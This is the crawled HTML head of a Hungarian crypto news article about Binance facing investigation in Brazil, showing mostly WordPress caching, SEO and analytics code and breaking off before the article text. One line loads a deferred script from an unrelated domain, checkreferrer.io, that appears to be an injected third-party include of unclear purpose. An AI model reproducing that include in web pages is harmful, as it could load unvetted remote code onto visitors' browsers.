

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/
body_size: 65157
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>A Binance vizsgálat alatt Brazíliában is &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Az elmúlt időszakban a Binance nevű kriptodeviza-csere platform világszerte szigorú ellenőrzés alá került"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Binance vizsgálat alatt Brazíliában is &ndash; Kriptoworld" />
<meta property="og:description" content="Az elmúlt időszakban a Binance nevű kriptodeviza-csere platform világszerte szigorú ellenőrzés alá került" />
<meta property="og:url" content="https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="Alfredo Gaspar" />
<meta property="article:tag" content="binance" />
<meta property="article:tag" content="Brazília" />
<meta property="article:tag" content="Guilherme Haddad" />
<meta property="article:tag" content="Portal do Bitcoin" />
<meta property="article:section" content="Kripto hírek" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="binance" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-22T18:05:07+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Binance vizsgálat alatt Brazíliában is &ndash; Kriptoworld" />
<meta name="twitter:description" content="Az elmúlt időszakban a Binance nevű kriptodeviza-csere platform világszerte szigorú ellenőrzés alá került" />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="1 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2023","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg","width":"1920","height":"1200","caption":"binance","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/#webpage","url":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/","name":"A Binance vizsg\u00e1lat alatt Braz\u00edli\u00e1ban is &ndash; Kriptoworld","datePublished":"2023-06-22T18:05:07+02:00","dateModified":"2023-06-22T18:05:07+02:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"A Binance vizsg\u00e1lat alatt Braz\u00edli\u00e1ban is &ndash; Kriptoworld","keywords":"Binance","datePublished":"2023-06-22T18:05:07+02:00","dateModified":"2023-06-22T18:05:07+02:00","articleSection":"Kripto h\u00edrek, Szab\u00e1lyoz\u00e1s, T\u0151zsde","author":{"@id":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Az elm\u00falt id\u0151szakban a Binance nev\u0171 kriptodeviza-csere platform vil\u00e1gszerte szigor\u00fa ellen\u0151rz\u00e9s al\u00e1 ker\u00fclt","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"A Binance vizsg\u00e1lat alatt Braz\u00edli\u00e1ban is &ndash; Kriptoworld","@id":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2022/03/binance.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/a-binance-vizsgalat-alatt-braziliaban-is/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-binance-vizsgalat-alatt-braziliaban-is%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fa-binance-vizsgalat-alatt-braziliaban-is%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/51181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=51181' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=3563c9a1b3b471c09de6a66297d1eb52" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
